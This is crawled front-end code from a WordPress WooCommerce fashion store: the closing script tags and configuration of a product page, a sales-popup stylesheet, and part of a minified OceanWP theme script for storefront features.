var oceanwpLocalize = {"nonce":"b4ef676414","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8c4814d8c6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.0.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4387c346c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6990,"title":"Broached%20Collar%20Neck%20Peplum%20Styled%20%E2%80%93%20Pearl%20David%20Fashion","excerpt":"","featuredImage":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002132723938_save.jpg"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20a6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=3.0.30" id="woocommerce-addons-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"d710a3df2d","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"d34969b25a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-30 07:34:40 -->

--- FILE ---
content_type: text/css
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4
body_size: 341
content:
.famisp-sales-popup-wrap {
  display: none;
  position: fixed;
  border-radius: 5px;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  top: auto;
  left: 30px;
  bottom: 30px;
  right: auto;
  padding: 0;
  text-align: left;
  width: auto;
  background-color: #fff;
  z-index: 1000; }
  .famisp-sales-popup-wrap .famisp-sales-popup {
    display: flex;
    position: relative;
    padding: 15px 30px 15px 15px; }
    .famisp-sales-popup-wrap .famisp-sales-popup .famisp-close {
      position: absolute;
      top: 5px;
      right: 5px;
      width: 22px;
      height: 22px;
      line-height: 20px;
      text-align: center;
      border-radius: 50%;
      border: 1px solid #333;
      background-color: #333;
      color: #fff;
      cursor: pointer; }
      .famisp-sales-popup-wrap .famisp-sales-popup .famisp-close:hover {
        background-color: #ff0000;
        border-color: #ff0000; }
  .famisp-sales-popup-wrap .famisp-product-thumb {
    width: 80px;
    margin-right: 5px; }
    .famisp-sales-popup-wrap .famisp-product-thumb img {
      width: 100%;
      height: auto; }
  .famisp-sales-popup-wrap .famisp-product-name {
    display: block;
    font-size: 15px;
    font-weight: 700;
    width: 100%;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0; }
  .famisp-sales-popup-wrap p {
    margin: 0; }
  .famisp-sales-popup-wrap * {
    box-sizing: border-box; }

@media (max-width: 767px) {
  .famisp-sales-popup-wrap {
    left: 0;
    bottom: 0;
    width: 100%; } }

/*# sourceMappingURL=frontend.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3
body_size: 7097
content:
!function r(n,i,a){function l(t,e){if(!i[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(c)return c(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=i[t]={exports:{}},n[t][0].call(o.exports,function(e){return l(n[t][1][e]||e)},o,o.exports,r,n,i,a)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)l(a[e]);return l}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.DOMString=o.DOM=o.options=void 0;var r=oceanwpLocalize;o.options=r;r={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(r.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};o.DOM=r;o.DOMString={}},{}],2:[function(e,t,o){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(o,"__esModule",{value:!0}),o.isElement=o.getSiblings=o.visible=o.offset=o.fadeOut=o.fadeIn=o.slideToggle=o.slideDown=o.slideUp=o.wrap=void 0;o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}o.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var o=window.getComputedStyle(e).display;e.style.display=o="none"===o?"block":o;var r=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,l=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(r,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=l},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}o.slideDown=i;o.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};o.fadeIn=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=0,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.fadeOut=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=1,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t-10)/100)<0?o.style.display="none":(0==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===r(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,o){"use strict";function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n.set(this,{writable:!0,value:function(){document.querySelectorAll(".widget_layered_nav span.count, .widget_product_categories span.count").forEach(function(e){var t=e.innerHTML;e.innerHTML=t.substring(1,t.length-1)})}}),r(this,n).call(this)}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants");function n(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){r.DOM.woo.resetVariations.addEventListener("click",function(e){e.currentTarget.closest(".variations").querySelectorAll("select").forEach(function(e){setTimeout(function(){e.nextSibling.innerHTML=e.options[e.selectedIndex].text},100)})})}}),r.DOM.woo.resetVariations&&n(this,i).call(this)}},{"../../../constants":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("js-cookie"))&&r.__esModule?r:{default:r},i=e("../../../constants"),a=e("../../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:function(){var e;(i.DOM.woo.grid||i.DOM.woo.list)&&("grid"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("grid"),e.classList.remove("list")})),"list"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("list"),e.classList.remove("grid")}),l(t,f).call(t)))}}),u.set(this,{writable:!0,value:function(){var e;null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.addEventListener("click",l(t,s)),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.addEventListener("click",l(t,d))}}),s.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.add("active"),i.DOM.woo.list.classList.remove("active"),n.default.set("gridcookie","grid",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("grid"),e.classList.remove("list"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.remove("active"),i.DOM.woo.list.classList.add("active"),n.default.set("gridcookie","list",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("list"),e.classList.remove("grid"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),f.set(this,{writable:!0,value:function(){var e;!i.DOM.body.classList.contains("no-carousel")&&document.querySelector(".woo-entry-image.product-entry-slider")&&null!==(e=oceanwp.theme.owSlider.flickity)&&void 0!==e&&e.forEach(function(e){e.destroy()}),oceanwp.theme.owSlider.start()}}),i.DOM.body.classList.contains("has-grid-list")?(l(this,c).call(this),l(this,u).call(this)):n.default.remove("gridcookie",{path:""})}},{"../../../constants":1,"../../../lib/utils":2,"js-cookie":12}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,l(e,t,"set"),o),o}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,m=new WeakMap,y=new WeakMap;o.default=function e(){var t,o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){var e;i(o,c,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".login a")),i(o,u,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".register a")),i(o,s,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-1")),i(o,d,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-2"))}}),p.set(this,{writable:!0,value:function(){var e;null!==(e=a(o,c))&&void 0!==e&&e.addEventListener("click",a(o,m)),null!==(e=a(o,u))&&void 0!==e&&e.addEventListener("click",a(o,y))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,c).classList.add("current"),a(o,u).classList.remove("current"),(0,n.fadeOut)(a(o,d),null,function(){(0,n.fadeIn)(a(o,s))})}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,u).classList.add("current"),a(o,c).classList.remove("current"),(0,n.fadeOut)(a(o,s),null,function(){(0,n.fadeIn)(a(o,d))})}}),null!==(t=r.DOM.woo.guestAccountPageNav)&&void 0!==t&&t.classList.contains("registration-disabled")||(a(this,f).call(this),a(this,p).call(this))}},{"../../../constants":1,"../../../lib/utils":2}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("delegate"))&&r.__esModule?r:{default:r},i=e("../../../constants");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,a(e,t,"get"))}function c(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,a(e,t,"set"),o),o}function a(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap;o.default=function e(){var t,o,r,a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),r=function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&(e.forEach(function(e){var t=e.getAttribute("type");"date"!==t&&"hidden"!==t&&(e.insertAdjacentHTML("beforebegin",'<a href="javascript:void(0)" class="minus">-</a>'),e.insertAdjacentHTML("afterend",'<a href="javascript:void(0)" class="plus">+</a>'))}),document.querySelectorAll("input.qty:not(.product-quantity input.qty)").forEach(function(e){var t=parseFloat(e.getAttribute("min")),o=parseFloat(e.value);t&&0<t&&o<t&&(e.value=t)}),l(a,s)&&c(a,u,new Event("change",{bubbles:!0})))},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r,d.set(this,{writable:!0,value:function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&i.DOM.body.classList.contains("single-product")&&"on"===i.options.floating_bar&&!Array.from(i.DOM.woo.productCarts).some(function(e){e=e.classList;return e.contains("grouped_form")||e.contains("cart_group")})&&e.forEach(function(e){e.addEventListener("keyup",l(a,f)),e.addEventListener("change",l(a,f))}),(0,n.default)(i.DOM.body,".cart .minus, .cart .plus","click",l(a,p))}}),f.set(this,{writable:!0,value:function(e){var t=e.target,o=t.getAttribute("type"),e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");"date"!==o&&"hidden"!==o&&e.forEach(function(e){e.value=t.value})}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var 